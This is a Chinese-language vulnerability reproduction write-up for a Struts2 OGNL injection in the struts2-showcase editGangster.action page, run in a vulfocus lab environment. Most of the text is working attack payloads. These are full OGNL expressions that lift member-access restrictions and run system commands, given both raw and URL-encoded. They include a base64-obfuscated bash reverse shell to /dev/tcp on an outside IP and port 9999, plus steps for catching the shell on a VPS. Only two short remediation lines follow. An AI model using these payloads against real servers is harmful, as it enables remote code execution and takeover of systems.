一、漏洞详情

二、漏洞复现
0x01、打开IP:8080端口,本次环境为vulfocus端口做过映射
0x02、访问漏洞页面http://192.168.137.2:8080/integration/editGangster.action

0x03、执行了${2*3},验证漏洞是否存在

0x04、编写pyload
pyload执行命令
name=%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvOC4xMzAuNDAuOTIvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}').getInputStream())).(#q)}&age=2&__checkbox_bustedBefore=true&description=3使用url编码
%6e%61%6d%65%3d%25%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%3f%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%3d%23%64%6d%29%3a%28%28%23%63%6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e%74%61%69%6e%65%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%6f%6e%74%65%78%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%29%29%2e%28%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%2e%28%23%71%29%7d%26%61%67%65%3d%32%26%5f%5f%63%68%65%63%6b%62%6f%78%5f%62%75%73%74%65%64%42%65%66%6f%72%65%3d%74%72%75%65%26%64%65%73%63%72%69%70%74%69%6f%6e%3d%33
0x05、反弹shell
1、编写shell
bash -c {echo,sh -i >& /dev/tcp/192.168.1.1/9999 0>&1|{base64,-d}|{bash,-i}2、base64编码
bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEvOTk5OSAwPiYx|{base64,-d}|{bash,-i}3、将shell放到pyload中
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEvOTk5OSAwPiYx|{base64,-d}|{bash,-i}').getInputStream())).(#q)}
4、url编码
%25%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%23_memberAccess%3d%23dm)%3a((%23container%3d%23context%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ognlUtil%3d%23container.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses().clear()).(%23context.setMemberAccess(%23dm)))).(%23q%3d%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(%27bash+-c+%7becho%2cc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEvOTk5OSAwPiYx%7c%7bbase64%2c-d%7d%7c%7bbash%2c-i%7d%27).getInputStream())).(%23q)%7d
0x06、开启监听

1、shell已经反弹到vps上了,可以执行命令了。
三、漏洞修复建议
1、根据业务情况,禁用关闭(删除) \struts-2.3.x\apps\struts2-showcase.war包
2、建议升级到最新版本。























 345
345

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










